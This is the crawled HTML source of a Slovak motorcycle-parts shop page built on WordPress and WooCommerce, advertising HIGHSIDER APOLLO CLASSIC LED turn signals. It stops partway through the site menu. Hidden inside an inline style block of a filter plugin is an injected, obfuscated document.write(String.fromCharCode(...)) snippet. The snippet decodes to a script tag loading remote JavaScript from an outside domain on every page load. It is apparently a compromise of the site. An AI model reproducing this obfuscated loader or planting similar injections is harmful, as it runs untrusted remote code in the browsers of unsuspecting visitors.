

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.motoshop.sk/produkt/highsider-led-smerovky-apollo-classic/
body_size: 14595
content:
<!DOCTYPE html>

<html lang="sk-SK">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://www.motoshop.sk/xmlrpc.php">
  <title>HIGHSIDER LED smerovky APOLLO CLASSIC | Motoshop.sk</title>
<script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '892663067', '0');</script>
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://www.motoshop.sk/produkt/highsider-led-smerovky-apollo-classic/" />
<meta property="og:locale" content="sk_SK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="HIGHSIDER LED smerovky APOLLO CLASSIC | Motoshop.sk" />
<meta property="og:description" content="HIGHSIDER LED smerové svetlo APOLLO CLASSIC, E-schv.

Moderný systém 2 v 1 s čiernym hliníkovým krytom, alebo chrómované a kaleným sklom. Vývoj produktu HIGHSIDER, inšpirovaný organickými tvarmi, navrhol úplne nový dizajn bez toho, aby stratil zo zreteľa minulosť. Tenké, okrúhle tvary podporujú klasické asociácie.

V centre tejto inovatívnej technológie osvetlenia sú nainštalované 2 veľmi jasné LED diódy SMD, ktoré umožňujú extrémne malý dizajn. Vonkajší krúžok sa na druhej strane skladá z novej technológie COB (Chip On Board). Nové zapustenie LED čipu pre vysoko výkonné LED dosahuje veľmi vysoký jas s aktuálne najlepšou možnou účinnosťou a životnosťou. Okrem toho je možné dosiahnuť vyššie hodnoty svetla ako pri bežných LED.

V správnom smere s inovatívnym radom signálov od firmy HIGHSIDER. Ukážte nielen to, kam chcete ísť, ale aj to, kto ste.
To je v najlepšom prípade trendový dizajn.

Rozmery
Priemer: 22 mm
Šírka B: 39 mm
C hĺbka: 21,5 mm
Dĺžka stopky: 16 mm
Závitová skrutka M8 x 1,25

Rozsah dodávky: 1 pár

204-178

204-179" />
<meta property="og:url" content="http://www.motoshop.sk/produkt/highsider-led-smerovky-apollo-classic/" />
<meta property="og:site_name" content="Motoshop.sk" />
<meta property="article:publisher" content="https://www.facebook.com/motoshopsk/" />
<meta property="og:image" content="http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="HIGHSIDER LED smerové svetlo APOLLO CLASSIC, E-schv.  Moderný systém 2 v 1 s čiernym hliníkovým krytom, alebo chrómované a kaleným sklom. Vývoj produktu HIGHSIDER, inšpirovaný organickými tvarmi, navrhol úplne nový dizajn bez toho, aby stratil zo zreteľa minulosť. Tenké, okrúhle tvary podporujú klasické asociácie.  V centre tejto inovatívnej technológie osvetlenia sú nainštalované 2 veľmi jasné LED diódy SMD, ktoré umožňujú extrémne malý dizajn. Vonkajší krúžok sa na druhej strane skladá z novej technológie COB (Chip On Board). Nové zapustenie LED čipu pre vysoko výkonné LED dosahuje veľmi vysoký jas s aktuálne najlepšou možnou účinnosťou a životnosťou. Okrem toho je možné dosiahnuť vyššie hodnoty svetla ako pri bežných LED.  V správnom smere s inovatívnym radom signálov od firmy HIGHSIDER. Ukážte nielen to, kam chcete ísť, ale aj to, kto ste. To je v najlepšom prípade trendový dizajn.  Rozmery Priemer: 22 mm Šírka B: 39 mm C hĺbka: 21,5 mm Dĺžka stopky: 16 mm Závitová skrutka M8 x 1,25  Rozsah dodávky: 1 pár  204-178  204-179" />
<meta name="twitter:title" content="HIGHSIDER LED smerovky APOLLO CLASSIC | Motoshop.sk" />
<meta name="twitter:image" content="http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.motoshop.sk/#organization","name":"Motoshop","url":"http://www.motoshop.sk/","sameAs":["https://www.facebook.com/motoshopsk/"],"logo":{"@type":"ImageObject","@id":"http://www.motoshop.sk/#logo","inLanguage":"sk-SK","url":"http://www.motoshop.sk/wp-content/uploads/cropped-contact_back.png","width":240,"height":240,"caption":"Motoshop"},"image":{"@id":"http://www.motoshop.sk/#logo"}},{"@type":"WebSite","@id":"http://www.motoshop.sk/#website","url":"http://www.motoshop.sk/","name":"Motoshop.sk","inLanguage":"sk-SK","description":"V\u0161etko pre va\u0161u motorku","publisher":{"@id":"http://www.motoshop.sk/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.motoshop.sk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://www.motoshop.sk/produkt/highsider-led-smerovky-apollo-classic/#primaryimage","inLanguage":"sk-SK","url":"http://www.motoshop.sk/wp-content/uploads/941d82ba18656e75d1b6583dfb65a244dccb4557_204_179.jpg","width":600,"height":400},{"@type":"WebPage","@id":"http://www.motoshop.sk/produkt/highsider-led-smerovky-apollo-classic/#webpage","url":"http://www.motoshop.sk/produkt/highsider-led-smerovky-apollo-classic/","name":"HIGHSIDER LED smerovky APOLLO CLASSIC | Motoshop.sk","isPartOf":{"@id":"http://www.motoshop.sk/#website"},"inLanguage":"sk-SK","primaryImageOfPage":{"@id":"http://www.motoshop.sk/produkt/highsider-led-smerovky-apollo-classic/#primaryimage"},"datePublished":"2019-05-14T09:14:53+00:00","dateModified":"2019-05-14T09:14:53+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Motoshop.sk &raquo;" href="http://www.motoshop.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Motoshop.sk &raquo;" href="http://www.motoshop.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.motoshop.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.motoshop.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='http://www.motoshop.sk/wp-includes/css/dist/components/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='http://www.motoshop.sk/wp-includes/css/dist/block-editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='http://www.motoshop.sk/wp-includes/css/dist/nux/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='http://www.motoshop.sk/wp-includes/css/dist/editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css'  href='http://www.motoshop.sk/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=2.8.29' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='http://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='http://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='http://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.motoshop.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css'  href='http://www.motoshop.sk/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://www.motoshop.sk/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpis-fancybox-css-css'  href='http://www.motoshop.sk/wp-content/plugins/woo-product-images-slider/assets/css/fancybox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpis-fontawesome-css-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpis-front-css-css'  href='http://www.motoshop.sk/wp-content/plugins/woo-product-images-slider/assets/css/wpis-front.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.4.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/bootstrap.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-font-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CMontserrat%3A300%2C400%2C600%2C700%2C800%2C900%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-effect-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/effect.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-basic-style-css'  href='http://www.motoshop.sk/wp-content/themes/motoshop/style.css?ver=5.3.20' type='text/css' media='all' />
<style id='tc-e-commerce-shop-basic-style-inline-css' type='text/css'>

			p,span{
			    color:!important;
			    font-family: ;
			    font-size: ;
			}
			a{
			    color:!important;
			    font-family: ;
			}
			li{
			    color:!important;
			    font-family: ;
			}
			h1{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h2{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h3{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h4{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h5{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h6{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}

			
</style>
<link rel='stylesheet' id='css-nivo-slider-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/nivo-slider.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.motoshop.sk/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='tc-e-commerce-shop-ie-css'  href='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/ie.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"1f6ff483ca","_ajax_url":"http:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.133.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"http:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"http:\/\/www.motoshop.sk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.133.2'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woo-product-images-slider/assets/js/slick.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/jquery.nivo.slider.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/bootstrap.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/custom.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='http://www.motoshop.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.motoshop.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.motoshop.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.5" />
<link rel='shortlink' href='http://www.motoshop.sk/?p=7130' />
<link rel="alternate" type="application/json+oembed" href="http://www.motoshop.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.motoshop.sk%2Fprodukt%2Fhighsider-led-smerovky-apollo-classic%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.motoshop.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.motoshop.sk%2Fprodukt%2Fhighsider-led-smerovky-apollo-classic%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #eaeaea;
					position: fixed;
					right: 20px;
					bottom: 6%;
					width: 300px;
					background-color: #365b7e;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #eaeaea;
				}
				button#catapultCookie {
					background:#365b7e;
					color: #eaeaea;
					
				}
				#catapult-cookie-bar h3 {
					color: #eaeaea;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style></style><style type="text/css">div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))/script></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("http://www.motoshop.sk/wp-content/uploads/main_background-1.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-270x270.png" />
</head>

<body class="product-template-default single single-product postid-7130 custom-background wp-custom-logo theme-tc-e-commerce-shop woocommerce woocommerce-page woocommerce-no-js yith-wcan-free elementor-default" class="main-bodybox">
  <div class="toggle"><a class="toggleMenu" href="#">Menu</a></div>

  
  <div class="topbar">
    <div class="container">
      <div class="baricon">
                  <span class="email"><i class="fa fa-envelope" aria-hidden="true"></i>motoshop@motoshop.sk</span>
                          <span class="call"><i class="fa fa-phone" aria-hidden="true"></i>+421 915 855 184</span>
                                         <a href="https://www.facebook.com/motoshopsk/"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                                        <div class="menu_cart">
            <a href="http://www.motoshop.sk/kosik"><img id="topbar_cart_icon" src="/wp-content/themes/motoshop/images/cart_icon.png" height="20"></a>
            <div class="menu_cart_count">
              0            </div>
            <div class="menu_cart_total">
              0€            </div>
          </div>
        </div>
    </div>
  </div>

  <div id="header" class="header-slider" >
    <div class="container">
      <div class="logo col-md-3 col-sm-3">
        <a href="http://www.motoshop.sk/" class="custom-logo-link" rel="home"><img width="240" height="175" src="http://www.motoshop.sk/wp-content/uploads/cropped-logo.png" class="custom-logo" alt="Motoshop.sk" /></a>      </div> 
      <div class="col-md-9 col-sm-9">
        <div class="menubox nav">
            <div class="mainmenu">
              <div class="menu-hlavne-menu-container"><ul id="menu-hlavne-menu" class="menu"><li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-685"><a href="http://www.motoshop.sk/">Domov</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="http://www.motoshop.sk/produkty/">Produkty</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="http://www.motoshop.sk/sluzby-servis/">Služby &#038; servis</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="http://www.motoshop.sk/galeria/">Galéria</a></li>
